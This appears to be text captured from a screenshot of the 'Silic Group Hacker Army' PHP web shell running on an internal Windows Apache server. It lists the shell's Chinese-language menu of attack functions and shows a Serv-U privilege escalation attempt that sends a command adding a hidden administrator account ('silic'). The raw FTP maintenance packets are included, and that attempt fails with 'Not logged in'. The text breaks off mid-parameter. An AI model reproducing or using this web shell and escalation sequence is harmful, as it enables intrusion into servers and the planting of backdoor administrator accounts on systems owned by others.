 Silic Group Hacker Army
172.16.12.226/silic.php?
172.16.12.226 - WINNT - Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
[执行命令] [添加用户]
ServU端口 43958
ServU用户 LocalAdministrator
ServU密码 123
提权命令 net user silic silic /add & net localgroup administrators silic /add
执行
返回数据包: 220 Serv-U FTP Server v6.4 for WinSock ready...
发送数据包: USER 123
返回数据包: 331 User name okay, need password.
发送数据包: PASS 123
返回数据包: 530 Not logged in.
发送数据包: SITE MAINTENANCE
返回数据包: 530 Not logged in.
发送数据包: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0
返回数据包: 530 Not logged in.
发送数据包: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=silic
-Disable=0 -RelPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAll
e=0 -MaxUsersLoginPerIP=-1 -SpeedLimitUp=0 -SpeedLimitDown=
onTimeOut=-1 -Expire=0 -RatioUp=1 -RatioDown=1 -RatiosCredit
aintenance=None -PasswordType=Regular -Ratios=None Access=